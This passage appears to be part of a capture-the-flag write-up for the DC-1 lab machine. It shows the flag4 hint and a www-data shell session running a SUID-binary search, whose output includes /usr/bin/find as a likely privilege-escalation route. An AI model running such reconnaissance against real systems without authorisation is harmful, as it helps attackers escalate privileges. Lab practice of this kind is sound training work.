 Probably. But perhaps it's not that easy.  Or maybe it is?
www-data@DC-1:/home/flag4$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/home/flag4$